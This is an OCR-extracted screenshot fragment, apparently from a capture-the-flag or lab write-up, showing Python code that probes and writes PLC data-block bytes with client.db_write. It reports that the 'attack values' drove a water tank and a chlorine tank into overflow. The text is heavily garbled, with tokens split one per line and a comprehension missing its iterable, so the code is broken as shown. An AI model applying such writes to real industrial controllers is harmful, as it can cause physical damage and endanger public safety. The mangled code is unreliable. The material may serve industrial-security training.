
    changes 
=
{
k
:
(
baseline
[
k
]
,
 current
[
k
]
)
for
 k 
in
if
 baseline
[
k
]
!=
 current
[
k
]
and
 k 
!=
'flag
if
 changes
:
print
(
f"Byte 
{
byte_offset
}
: 
{
changes
}
"
)
# Reset byte
    data
[
0
]
=
0
    client
.
db_write
(
1
,
 byte_offset
,
 data
)
    time
.
sleep
(
0.3
)
client
.
disconnect
(
)
Result
On the very first check after writing all attack values, 3
equipment were disrupted simultaneously:
Water Tank
: 100% / "over flow"
Chlorine Tank
: 100% / "over flow"